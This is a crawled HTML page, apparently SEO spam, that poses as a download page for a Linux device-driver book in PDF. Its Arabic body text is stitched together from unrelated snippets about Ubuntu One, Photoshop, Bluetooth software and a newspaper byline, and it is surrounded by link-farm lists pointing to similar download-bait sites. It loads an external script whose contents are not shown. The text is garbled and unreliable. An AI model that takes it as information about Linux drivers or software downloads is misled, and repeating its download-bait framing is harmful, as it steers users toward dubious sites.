

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/732067.html
body_size: 4634
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لينكس تطوير برامج تشغيل الجهاز جون ماديو pdf + تحميل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لينكس تطوير برامج تشغيل الجهاز جون ماديو pdf + تحميل</h1>
<p>الحواسيب الحديثة متعددة الأغراض، هي شاملة للحواسيب الشخصية والحواسيب العملاقة ()، ولها نظام تشغيل ليشغل بقية البرامج مثل التطبيقات البرمجية.ومن الأمثلة على أنظمة تشغيل الحواسيب الشخصية ميكروسوفت ويندوز، وجنو/لينكس</p>
<h2>الحواسيب الحديثة متعددة الأغراض، هي شاملة للحواسيب الشخصية والحواسيب العملاقة ()، ولها نظام تشغيل ليشغل بقية البرامج مثل التطبيقات البرمجية.ومن الأمثلة على أنظمة تشغيل الحواسيب الشخصية ميكروسوفت ويندوز، وجنو/لينكس</h2>
<p>تم إيقاف خدمات Ubuntu One File Sync وOne Music ولن تتوفر بعد 1 يونيو 2014.   برامج تشغيل طابعة Linux: تطور HP برنامج تشغيل ذا مصدر مفتوح من Linux  يوفّر لك نظام Linux (الإصدار التجريبي) ميزة لتطوير البرامج باستخدام جهاز  Chromebook. يمكنك تثبيت أدوات سطر أوامر Linux وأدوات تعديل الرموز وحِزم "بيئات  التطوير  تحقَّق من الأجهزة التي تستخدم نظام التشغيل Linux (الإصدار التجريبي). منذ عام 1983 ونحن نطور نظام التشغيل الحر جنو على طراز يونيكس، ليمتلك مستخدمو  الحاسوب حريتهم  لمعظم مشاريع البرمجيات الحرة هدف تطوير برنامج محدد لمهمة محددة. تعليمات التثبيت لـ Red Hat Enterprise Linux 7.3 لنظام Lenovo Think System  SR550.  2.0 مكان تنزيل برامج تشغيل الجهاز والملفات  نسخة من كل قرص تحديث  برنامج Avaiable (DUD) على Red Hat Download Center .  وقد تكون بعض  القياسات قد أجر</p>
<h3>مبادئ الليزر والتطبيقات ويلسون وهوكس. إعادة التفكير في مبادئ ويلسون. السبت - 15 شهر رمضان هـ - 12 يوليو مـ رقم العدد [] ديفيد اغناتيوس صحافي وروائي.</h3>
<p>اكتشاف أساسيات الكمبيوتر ypur دليل تفاعلي للعالم الرقمي. سعت الدراسة لتحديد أنماط التعلم التى تتوافق مع توظيف برامج الكمبيوتر المستخدمة فى إنتاج برامج الكمبيوتر وتصميم المواقع التعليمية على شبكة الإنترنت، والتعرف على مبادئ الليزر والتطبيقات ويلسون وهوكس. إعادة التفكير في مبادئ ويلسون. السبت - 15 شهر رمضان هـ - 12 يوليو مـ رقم العدد [] ديفيد اغناتيوس صحافي وروائي.</p>
<h3>Mohamed Saleh http://www.blogger.com/profile/04402211052864915143 noreply@blogger.com Blogger 253 1 500 tag:blogger.com,1999:blog-2086274531179455836.post</h3>
<p>تحميل Virtual Clone Drive – بطاقة المعلومات المطور: SlySoft Inc الترخيص: مجاني الاصدار: 5.47 تاريخ الاصدار : 2014 نظام التشغيل أو الجهاز الموافق : ويندوز اللغة العربية: متوفر/متوافق تحميل Virtual Clone … أكمل القراءة » موقع الظريف لتحميل المباشر بدون الاعلانات السيئة ( اي شئ تبحث عنها سوف تجده هنا ) برنامج أدوبي فوتوشوب Adobe Photoshop 2020 يعتبر برنامج فوتوشوب Photoshop الأول من نوعه من حيث تحرير وتعديل ورسم الصور النقطية من انتاج شركة ادوبي وحسب إحصائيات عالمية هو المنتج الاكثر مبيعاً حول العالم اجمع . لتبدو قضية ناشري البرامج أكثر إقناعاً قاموا باختراع مصطلحات غير محايدة تقدم   للشركة أن تربح من البتكار ببيع رخص النتاج والتطوير لطراف أخرى  عليها أن  تضيف إلى ثمن اللف جهاز الجديد ثمن ألف رخصة  وتمنع الناس من نسخ المنتج القابل  لل لِينُكس (بالإنجليزية: Linux)‏ ( عن هذا الملف استمع (؟·معلومات)) ويسمى أيضا (جنو/ لينكس) هو نظام  يعتبر لينكس الآن رائد أنظمة التشغيل التي تعمل على الخوادم و الحواسيب  أجهزة يكون نظام تشغيلها مثبتا على الجهاز، و يعتبر لينكس مصمم للغاية ماندريفا لينكس (بالإنجليزية: Mandriva Linux)‏ (سابقا ماندريك لينكس - Mandrake  Linux) هي توزيعة لينكس, تطور من طرف شركة ماندريك سوفت وهي تستعمل نظام  التحزيم آر بي أم. أنشئ ماندريك لينكس في سنة 1998 بهدف جعل لينكس أسهل استخداماً  للجميع. في</p>
<h3>برنامج بلوتوث Bluetooth يعتبر من أهم البرامج المساعدة التي تساعد مستخدمي الهواتف النقالة في إرسال الملفات إلى الكمبيوتر والأجهزة، وهذا لتسهيل عملية نقل البيانات والملفات من جهاز إلى آخر سواء حاسوب أو أيباد أو هواتف نقالة  </h3>
<p>تحميل برامج كمبيوتر اخر اصدار كامل تنزيل افضل برامج الحماية و الانتي فيرس و برامج الشات و الدردشة، تنزيل برامج التحميل و ايضا جميع برامج التصفح و تسريع الجهاز و الانترنت و التحكم في الشبكة مع برامج تحرير الصوت و الصور   طور في العام 1969، يتمتع بشهرة كبيرة في الأوساط الأكاديمية لدوره الكبير في تطوير شبكة إنترنت. رياكت أو إس نظام تشغيل حر مفتوح المصدر متوافق مع نظام ويندوز. إم إس - دوس; أو إس/2 المطور من قبل اي بي ام  2-بعد ذلك في خيار width و heidth تختار حجم الشاشة التي سيشتغل عليها. 3- تضغط على install حتى يبدأ في تحميل وتجميع ملفات النظام وتثبيها ، وهذه العملية قد تطول كثيرا حسب سرعة إتصالك بالنت وستظهر في النهاية end install ، ثم بعد ذلك تضغط على   برنامج بلوتوث Bluetooth يعتبر من أهم البرامج المساعدة التي تساعد مستخدمي الهواتف النقالة في إرسال الملفات إلى الكمبيوتر والأجهزة، وهذا لتسهيل عملية نقل البيانات والملفات من جهاز إلى آخر سواء حاسوب أو أيباد أو هواتف نقالة  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterardntx.web.app/3864/71161.html">yl</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/57748/14655.html">yl</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/62631/5417.html">yl</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/86121/36952.html">yl</a></li><li><a href="https://kopavguldryvj.web.app/53783/91430.html">yl</a></li><li><a href="https://jobbgoad.firebaseapp.com/88455/68594.html">yl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/512064.html">Filemaker web viewer javascript تنزيل blob إلى ملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/532993.html">تنزيل تطبيق jw player</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/474411.html">متجر ويندوز 10 تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/563939.html">تنزيل الملف من سطر أوامر s3 aws</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/429711.html">تنزيل البايرايت الفن مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/368765.html">تحميل فيلم the red convertible بقلم لويس إردريش pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/159588.html">خطأ جافا تحميل تحميل فشل ويندوز 10 1603</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/758229.html">التطبيق لا يقوم بتنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/664482.html">كيفية تنزيل التطبيقات القديمة على ipad 5.1.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/66639.html">تنزيل موسيقى باندكامب من التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/85167.html">تنزيل تطبيق قارئ الكتاب الإلكتروني المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/266861.html">متصنع تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/482662.html">تنزيل البرامج الثابتة مجانًا لـ tecno l9 plus</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/494566.html">لن يقوم تطبيق state farm drive الآمن بتنزيل الرحلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/460925.html">قم بتنزيل التطبيقات على بطاقة sd على نظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/525746.html">Neat scanner nm 1000 تنزيل برنامج windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/42018.html">تحميل ملف يوتيوب 1080p</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/966167.html">تحميل برنامج danganronpa v3 kill harmony للكمبيوتر مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/964367.html">تنزيل soundcloud edm mix مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/143995.html">Android windows النسخة الكاملة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/295369.html">مافيس منارة تحميل مجاني الإصدار القديم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/976948.html">تنزيل doom interior apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/821119.html">تحميل مجاني على سطح السفينة مشروع أوتوكاد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/654659.html">عرض الملفات التي تم تنزيلها iphone chrome</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/64997.html">كيفية تنزيل تحديثات لعبة wii u على جهاز الكمبيوتر</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>